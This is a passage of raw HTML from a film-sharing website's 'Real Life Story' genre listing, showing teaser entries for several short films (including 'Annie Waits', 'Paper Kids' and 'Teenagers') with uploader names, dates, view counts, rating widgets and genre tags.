datatype="">Youth</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/eylulun-gidisi-swallows" rel="tag" title="EYLUL&#039;UN GIDISI / THE SWALLOWS">Read more<span class="element-invisible"> about EYLUL&#039;UN GIDISI / THE SWALLOWS</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-8 views-row-even">
    <div id="node-6121" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-6121" role="article" about="/film/annie-waits" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/annie-waits" rel="bookmark">Annie Waits</a>
					</h6>
				<span property="dc:title" content="Annie Waits" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="april_19996&#039;s picture" title="april_19996&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/april19996" typeof="sioc:UserAccount" property="foaf:name" datatype="">april_19996</span></span></li>
													<li class="node-time" >
								<time datetime="2017-04-09T17:03:19">
									<span class="fa fa-fw fa-calendar"></span> April 9, 2017 - 5:03pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4001 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/annie-waits#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="color: rgb(31, 51, 69); font-family: Lato; font-size: 14px; background-color: rgb(255, 255, 255);">We’ve all waited for ‘the one’.</span></p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/nhcVFnyRVUQ.jpg?itok=NgF1wsqn" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/aw-trailer-image.jpg?itok=gnxVlxnb" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-4b9abd426157bfba789b8f010b07c557 rate-node-6121-1-1" id="rate-node-6121-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-36" rel="nofollow" href="/genre/real-life-story?rate=fKDQHpY-AJ83zMj0x2VQb1vms-Wo1GSkXOmArEYlZ8g" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-37" rel="nofollow" href="/genre/real-life-story?rate=aHnOlgKxLzX4bn1QIAEkIh5iUEOZoKTX5TwvHGKdwxc" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-38" rel="nofollow" href="/genre/real-life-story?rate=MPhUPXyu-OZzj3f741aTkjeifYpbDVxjf5zJi5NV8WQ" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-39" rel="nofollow" href="/genre/real-life-story?rate=m9NCbnp9oRLC6S6NJX7uibvZs30l_yUcISeII0bBNZc" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-40" rel="nofollow" href="/genre/real-life-story?rate=i4T05_Fuuqo_4ZAR6S5TO468-wUnV3XCOVt9Vd6uRNo" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 22825</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/belonging" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Belonging</a></li><li class="taxonomy-term-reference-1"><a href="/genre/black-comedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Black Comedy</a></li><li class="taxonomy-term-reference-2"><a href="/genre/british" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">British</a></li><li class="taxonomy-term-reference-3"><a href="/genre/city" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">City</a></li><li class="taxonomy-term-reference-4"><a href="/genre/comedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Comedy</a></li><li class="taxonomy-term-reference-5"><a href="/genre/comedy-romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Comedy Romance</a></li><li class="taxonomy-term-reference-6"><a href="/genre/comedy-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Comedy-Drama</a></li><li class="taxonomy-term-reference-7"><a href="/genre/conteprary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conteprary</a></li><li class="taxonomy-term-reference-8"><a href="/genre/dark-comedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dark Comedy</a></li><li class="taxonomy-term-reference-9"><a href="/genre/dramedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dramedy</a></li><li class="taxonomy-term-reference-10"><a href="/genre/english" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">English</a></li><li class="taxonomy-term-reference-11"><a href="/genre/entertainment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Entertainment</a></li><li class="taxonomy-term-reference-12"><a href="/genre/entertainment-tv" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Entertainment &amp; TV</a></li><li class="taxonomy-term-reference-13"><a href="/genre/film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Film</a></li><li class="taxonomy-term-reference-14"><a href="/genre/humor" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Humor</a></li><li class="taxonomy-term-reference-15"><a href="/genre/humour" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Humour</a></li><li class="taxonomy-term-reference-16"><a href="/genre/identity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Identity</a></li><li class="taxonomy-term-reference-17"><a href="/genre/improv" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Improv</a></li><li class="taxonomy-term-reference-18"><a href="/genre/life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">life</a></li><li class="taxonomy-term-reference-19"><a href="/genre/light-comedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Light Comedy</a></li><li class="taxonomy-term-reference-20"><a href="/genre/london" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">London</a></li><li class="taxonomy-term-reference-21"><a href="/genre/love" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love</a></li><li class="taxonomy-term-reference-22"><a href="/genre/love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love Story</a></li><li class="taxonomy-term-reference-23"><a href="/genre/narrative-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Short</a></li><li class="taxonomy-term-reference-24"><a href="/genre/nudity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nudity</a></li><li class="taxonomy-term-reference-25"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-26"><a href="/genre/romance" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romance</a></li><li class="taxonomy-term-reference-27"><a href="/genre/romantic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic</a></li><li class="taxonomy-term-reference-28"><a href="/genre/romantic-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Romantic Drama</a></li><li class="taxonomy-term-reference-29"><a href="/genre/sex" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sex</a></li><li class="taxonomy-term-reference-30"><a href="/genre/sexuality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Sexuality</a></li><li class="taxonomy-term-reference-31"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-32"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-33"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-34"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-35"><a href="/genre/television" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Television</a></li><li class="taxonomy-term-reference-36"><a href="/genre/woman" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Woman</a></li><li class="taxonomy-term-reference-37"><a href="/genre/women" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women</a></li><li class="taxonomy-term-reference-38"><a href="/genre/women-oriented" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women oriented</a></li><li class="taxonomy-term-reference-39"><a href="/genre/womens-issues" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Women&#039;s Issues</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/annie-waits" rel="tag" title="Annie Waits">Read more<span class="element-invisible"> about Annie Waits</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-9 views-row-odd">
    <div id="node-5059" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-5059" role="article" about="/film/paper-kids" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/paper-kids" rel="bookmark">Paper Kids</a>
					</h6>
				<span property="dc:title" content="Paper Kids" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="madsincinema@gmail.com&#039;s picture" title="madsincinema@gmail.com&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/madsincinemagmailcom" typeof="sioc:UserAccount" property="foaf:name" datatype="">madsincinema@gm...</span></span></li>
													<li class="node-time" >
								<time datetime="2017-03-16T14:40:24">
									<span class="fa fa-fw fa-calendar"></span> March 16, 2017 - 2:40pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							2952 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/paper-kids#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>A part doc/part fictional look at a group of missing kids, and what might have led to their disappearances.</p>
</div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/paper_kids.jpg?itok=l2L7LsZa" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-adef877383c281ba2e7bc6be847ee7ab rate-node-5059-1-1" id="rate-node-5059-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-41" rel="nofollow" href="/genre/real-life-story?rate=1hYSjZGUAM4FhDnSK2x2zIe69kW2s561o6_jcXulJXY" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-42" rel="nofollow" href="/genre/real-life-story?rate=P8nYRCoTeeV10LGsuQcTzw4n-8Ut3C7ZYaTuX7C3Sq0" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-43" rel="nofollow" href="/genre/real-life-story?rate=o_QtTrd6o4MrpfWiIkOV90QyO88Zf8v_RyrNCsO9yuo" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-44" rel="nofollow" href="/genre/real-life-story?rate=ZfYKibiDr_r7NAMGgSapLlhkUSTZhC4zzP-9qw9JIvM" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-45" rel="nofollow" href="/genre/real-life-story?rate=BxoC5Pxim-QOF66928_A3WgHm-YUaOutTqfMdXntwjM" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 12066</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/art-film-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art Film</a></li><li class="taxonomy-term-reference-1"><a href="/genre/art-house-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art House</a></li><li class="taxonomy-term-reference-2"><a href="/genre/art-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-Film</a></li><li class="taxonomy-term-reference-3"><a href="/genre/art-house" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Art-House</a></li><li class="taxonomy-term-reference-4"><a href="/genre/arthouse" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Arthouse</a></li><li class="taxonomy-term-reference-5"><a href="/genre/avant-garde" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Avant-garde</a></li><li class="taxonomy-term-reference-6"><a href="/genre/childrens-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Children&#039;s Story</a></li><li class="taxonomy-term-reference-7"><a href="/genre/creative-documentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Creative Documentary</a></li><li class="taxonomy-term-reference-8"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-9"><a href="/genre/exploration" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Exploration</a></li><li class="taxonomy-term-reference-10"><a href="/genre/improv" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Improv</a></li><li class="taxonomy-term-reference-11"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-12"><a href="/genre/independent-artist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Artist</a></li><li class="taxonomy-term-reference-13"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-14"><a href="/genre/mockumentary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mockumentary</a></li><li class="taxonomy-term-reference-15"><a href="/genre/murder" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Murder</a></li><li class="taxonomy-term-reference-16"><a href="/genre/music-video" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Music &amp; Vidéo</a></li><li class="taxonomy-term-reference-17"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-18"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/paper-kids" rel="tag" title="Paper Kids">Read more<span class="element-invisible"> about Paper Kids</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-10 views-row-even">
    <div id="node-4760" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-4760" role="article" about="/film/teenagers-0" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/teenagers-0" rel="bookmark">Teenagers</a>
					</h6>
				<span property="dc:title" content="Teenagers" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/thumbnail/public/pictures/picture-17419-1489396680.jpg?itok=fbelRUGl" alt="lucas.said_17419&#039;s picture" title="lucas.said_17419&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/lucassaid17419" typeof="sioc:UserAccount" property="foaf:name" datatype="">lucas.said_17419</span></span></li>
													<li class="node-time" >
								<time datetime="2017-03-14T18:14:35">
									<span class="fa fa-fw fa-calendar"></span> March 14, 2017 - 6:14pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							8937 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/teenagers-0#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>1998.  We find the young Lucas with an enormous problem. In a song he had composed, he had denounced the massacre of children by terrorists.</p></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/im38.jpg?itok=BwbzPobh" width="465" height="339" alt="one of the 9 young actors" title="Brieuc, played by Geoffrey Lascombe" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-35414fe1469b1d1bef3762670475c71d rate-node-4760-1-1" id="rate-node-4760-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-46" rel="nofollow" href="/genre/real-life-story?rate=Sn3Q9iYF6zZkSUxmoXaD6ypHUl8LnnRUMGhnav7HZeU" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-47" rel="nofollow" href="/genre/real-life-story?rate=qrYC66ZRnSf3YoPFuHDgToH3DXqQojVloHq73RvEe_U" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-48" rel="nofollow" href="/genre/real-life-story?rate=TAwFtuAKXV0iInZfskqkoA5qGzNzsdIwvMpMcUhWs9o" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-49" rel="nofollow" href="/genre/real-life-story?rate=3k1WYKvAnIYGuLv6qV5aRV45Hw5VBFF8yVrSqz2YRHE" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-50" rel="nofollow" href="/genre/real-life-story?rate=0ptPSrk3lH1e-0-rwprr9kVH_qc4zcSU7M-jFR0WzyU" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 23115</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/antiwar" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Antiwar</a></li><li class="taxonomy-term-reference-1"><a href="/genre/buddy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Buddy</a></li><li class="taxonomy-term-reference-2"><a href="/genre/character-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character Drama</a></li><li class="taxonomy-term-reference-3"><a href="/genre/christian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christian</a></li><li class="taxonomy-term-reference-4"><a href="/genre/climate-change" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Climate Change</a></li><li class="taxonomy-term-reference-5"><a href="/genre/coming-age" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Coming of age</a></li><li class="taxonomy-term-reference-6"><a href="/genre/conflicts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflicts</a></li><li class="taxonomy-term-reference-7"><a href="/genre/death" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Death</a></li><li class="taxonomy-term-reference-8"><a href="/genre/docu-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Docu-Drama</a></li><li class="taxonomy-term-reference-9"><a href="/genre/essay-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Essay film</a></li><li class="taxonomy-term-reference-10"><a href="/genre/faith" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Faith</a></li><li class="taxonomy-term-reference-11"><a href="/genre/foreign" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Foreign</a></li><li class="taxonomy-term-reference-12"><a href="/genre/french-background" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">French Background</a></li><li class="taxonomy-term-reference-13"><a href="/genre/heartwarming" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heartwarming</a></li><li class="taxonomy-term-reference-14"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-15"><a href="/genre/inspirational" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Inspirational</a></li><li class="taxonomy-term-reference-16"><a href="/genre/love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love Story</a></li><li class="taxonomy-term-reference-17"><a href="/genre/meaning-life" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Meaning of Life</a></li><li class="taxonomy-term-reference-18"><a href="/genre/muslims" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Muslims</a></li><li class="taxonomy-term-reference-19"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-20"><a href="/genre/no-budget" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No-budget</a></li><li class="taxonomy-term-reference-21"><a href="/genre/nudity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nudity</a></li><li class="taxonomy-term-reference-22"><a href="/genre/philosophical" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Philosophical</a></li><li class="taxonomy-term-reference-23"><a href="/genre/poem" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poem</a></li><li class="taxonomy-term-reference-24"><a href="/genre/psychological" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psychological</a></li><li class="taxonomy-term-reference-25"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-26"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-27"><a href="/genre/religion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religion</a></li><li class="taxonomy-term-reference-28"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li><li class="taxonomy-term-reference-29"><a href="/genre/teen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Teen</a></li><li class="taxonomy-term-reference-30"><a href="/genre/torture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Torture</a></li><li class="taxonomy-term-reference-31"><a href="/genre/violence" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Violence</a></li><li class="taxonomy-term-reference-32"><a href="/genre/visionary" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Visionary</a></li><li class="taxonomy-term-reference-33"><a href="/genre/war-terror" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">War On Terror</a></li><li class="taxonomy-term-reference-34"><a href="/genre/world-cinema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">World Cinema</a></li><li class="taxonomy-term-reference-35"><a href="/genre/young-adult" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Young Adult</a></li><li class="taxonomy-term-reference-36"><a href="/genre/youth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Youth</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/teenagers-0" rel="tag" title="Teenagers">Read more<span class="element-invisible"> about Teenagers</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-11 views-row-odd">
    <div id="node-4226" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-4226" role="article" about="/film/smell-my-missing-head" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/smell-my-missing-head" rel="bookmark">The Smell Of My Missing Head</a>
					</h6>
				<span property="dc:title" content="The Smell Of My Missing Head" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="wilde.mc@artist.uncsa.edu&#039;s picture" title="wilde.mc@artist.uncsa.edu&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/wildemcartistuncsaedu" typeof="sioc:UserAccount" property="foaf:name" datatype="">wilde.mc@artist...</span></span></li>
													<li class="node-time" >
								<time datetime="2017-03-07T07:41:02">
									<span class="fa fa-fw fa-calendar"></span> March 7, 2017 - 7:41am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3557 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/smell-my-missing-head#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Somebody stole all the matches.</p>
</div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/screen_shot_2017-03-06_at_5.10.16_pm.png?itok=KBvz0yUx" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-9e594fb2724dcb6b68b40d6971ee44fe rate-node-4226-1-1" id="rate-node-4226-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-51" rel="nofollow" href="/genre/real-life-story?rate=aL3GKWy6IB_TzsGO-q_nlxm7ULtT0QlnUsL7QVo9N3A" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-52" rel="nofollow" href="/genre/real-life-story?rate=Ulv2HhhJjf1oyvQV7Qx4sAn-O-18FCt0vKaRIFG_64I" title="2">2</a></li>
